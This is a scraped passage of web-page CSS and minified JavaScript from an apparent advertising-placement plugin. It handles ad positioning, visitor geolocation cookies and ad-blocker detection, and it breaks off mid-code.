[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var i=t.repeat(r);return e.length<i.length&&(e=i.substring(0,i.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),i=fpm_ipToInt(r[0].trim()),n=fpm_ipToInt(r[1].trim());if(e<=n&&i<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,i,n){n=n||!1,e.addEventListener(t,function(n){for(var e=n.target;e&&e!==this;)e.matches(r)&&i.call(e,n),e=e.parentNode},{once:n})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,i){i=i||"nextElementSibling";var n=[];if(!e)return n;for(n.push(e),e=e[i];e&&(n.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[i];continue}e=e[i]}return n},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var i=e.querySelectorAll(t);i&&0<i.length&&(r=r.concat([...i]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(i),t(e)};var i=document.createElement("script");i.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(i)},window.flatPM_serialize=function(e,t){var r,i=[];for(r in e)if(e.hasOwnProperty(r)){var n=t?t+"["+r+"]":r,o=e[r];i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o))}return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function i(){if(null==o){for(var e=getComputedStyle(n,""),r="",d=0;d<e.length;d++)(0==e[d].indexOf("overflow")||0==e[d].indexOf("padding")||0==e[d].indexOf("border")||0==e[d].indexOf("outline")||0==e[d].indexOf("box-shadow")||0==e[d].indexOf("background"))&&(r+=e[d]+": "+e.getPropertyValue(e[d])+"; ");o=document.createElement("div"),o.style.cssText=r+" box-sizing: border-box; width: "+n.offsetWidth+"px;",n.insertBefore(o,n.firstChild);for(var p=n.childNodes.length,d=1;d<p;d++)o.appendChild(n.childNodes[1]);n.style.padding="0",n.style.border="0"}n.style.height=o.getBoundingClientRect().height+"px";var l=n.getBoundingClientRect(),c=Math.round(l.top+o.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-a?l.top-a<=c?(o.className=fpm_attr.stop,o.style.top=-c+"px"):(o.className=fpm_attr.fixed,o.style.top=a+"px"):(o.className="",o.style.top=""),window.addEventListener("resize",function(){n.children[0].style.width=getComputedStyle(n,"").width},!1)}r=r||0;var n=e,o=null,a=r;window.addEventListener("scroll",i,!1),fpm_body.addEventListener("scroll",i,!1),i()},window.fpm_addDays=function(e,r){var i,n=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),i=1e3*(60*l.getTimezoneOffset()),n!=i){var s=i-n;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var i=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!i)return!0;var e=i.currentStyle||window.getComputedStyle(i,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var i=r.expires;if("number"==typeof i&&i){var n=new Date;n.setTime(n.getTime()+1e3*i),i=r.expires=n}i&&i.toUTCString&&(r.expires=i.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var i=r.split("=");return i[0]===e?decodeURIComponent(i[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,i,n){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n++,n>=i&&(n=0),t=r[n],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,i,n)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,i=e.length,n=0;n<i;n++)if(t=e[n].str,t&&e[n].subStr.test(t))return e[n].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var i=Array.from(r.querySelectorAll("*")),n=[];return""!=e&&(n=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!n.includes(e)})),[r,i]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(i){if("SCRIPT"==i.tagName)return[];var n=Array.from(i.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!o.includes(e)}));var l=0,s=i.outerText.replace(/(\s)+/g,"").length;return 0<n.length&&n.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,i.fpm_textLength=r,[i,n]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,i=0;i<t;i++)r=fpm_then[e][i],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,i=!1;return e.forEach(function(e){var n=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=n.length,i=e)}),i},window.fpm_textLength_between=function(e,t,r){var i=e,n=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(n=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){n=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,n+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(n+=s.outerText.length,n>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=i;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return n>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var i=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),n=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=i+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,n.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=i+"px",n.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,i){var n=null!==i.querySelector("."+fpm_attr.cross),o=null!==i.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(n){n.preventDefault(),fpm_close_event(t,r,i),i.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}if(r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout){var s=document.createElement("div");s.classList.add(fpm_attr.timer),s.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var a=s.querySelector("span");o||i.appendChild(s);var d=setInterval(function(){a.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(d),s.remove(),"true"===r.cross?!n&&i.appendChild(l):(fpm_close_event(t,r,i),i.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||n||i.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var 